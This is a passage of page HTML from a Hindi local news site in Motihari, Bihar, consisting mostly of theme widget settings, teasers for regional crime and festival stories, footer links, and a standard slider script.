excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_1";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "3759";
block_tdi_16.header_color = "#";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "752";
tdBlocksArray.push(block_tdi_16);
</script><h4 class="block-title"><span class="td-pulldown-size">जॉब </span></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/CoverImage219e4ce958984939b0d3dff6acc343c0768-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर">मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई,...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
बिहार में प्रतिबंध के बावजूद अवैध लाटरी का कारोबार जारी है। इसी क्रम में सूचना पर
मोतिहारी के नगर थाना क्षेत्र...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-police-achieve-major-success-two-criminals-arrested-with-weapons-in-kesariya/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/breaking-news-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-police-achieve-major-success-two-criminals-arrested-with-weapons-in-kesariya/"  rel="bookmark" title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार">मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/1002382235-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल">मोतिहारी में पशु तस्कर धराये, भेजे गये जेल</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" class="td-image-wrap " title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा" ><img class="entry-thumb" src="" alt="" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/02/rape-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/in-chhattisgarh-a-bangle-seller-lured-a-5-year-old-girl-with-chocolates-and-committed-a-heinous-act-this-is-how-it-was-exposed/"  rel="bookmark" title="छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को चाकलेट का लालच दे किया धिनौना काम, ऐसे हुआ खुलासा">छत्तीसगढ में चूड़ी व्यापारी ने 5 साल की मासूम बच्ची को...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" class="td-image-wrap " title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित" ><img class="entry-thumb" src="" alt="" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/615844132_1233041775593099_5448917071325112715_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित">मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला,...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://youthmukam.com/"><img class="td-retina-data" src="https://youthmukam.com/wp-content/uploads/2021/04/111-300x99.png" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111-300x99.png" alt="YouthMukam News" title="https://youthmukam.com/"  /></a></div><div class="footer-text-wrap">Best Site for Motihari Local News<div class="footer-email-wrap">Contact us: <a href="mailto:youthmukamnews@gmail.com">youthmukamnews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_18 td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "3759";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1253";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/CoverImage219e4ce958984939b0d3dff6acc343c0768-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर">मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई,...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-police-achieve-major-success-two-criminals-arrested-with-weapons-in-kesariya/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/breaking-news-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-police-achieve-major-success-two-criminals-arrested-with-weapons-in-kesariya/"  rel="bookmark" title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार">मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/1002382235-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल">मोतिहारी में पशु तस्कर धराये, भेजे गये जेल</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_19 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">न्यूज<span class="td-cat-no">3463</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज<span class="td-cat-no">3070</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम<span class="td-cat-no">293</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार<span class="td-cat-no">227</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय<span class="td-cat-no">55</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%96%e0%a4%be%e0%a4%b8/">यूथ खास<span class="td-cat-no">27</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट<span class="td-cat-no">13</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-61755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-61755"><a href="https://youthmukam.com/category/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%95%e0%a5%80%e0%a4%af/">सम्पादकीय</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2023, YouthMukam News, All rights reserved by Youthmukam News Network                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696878ccb2a88
    -->

    <script type="text/javascript" src="https://youthmukam.com/wp-content/cache/wpo-minify/1767877624/assets/wpo-minify-footer-30ad0522.min.js" id="wpo_min-footer-0-js"></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_13").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_13 .prevButton"),
        navNextSelector: jQuery("#tdi_13 .nextButton")
        ,
                onSliderLoaded : td_resize_normal_slide,
                onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


</body>
</html>